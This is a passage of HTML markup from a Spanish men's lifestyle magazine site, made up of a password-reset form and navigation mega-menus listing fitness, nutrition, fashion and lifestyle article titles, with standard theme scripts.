                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
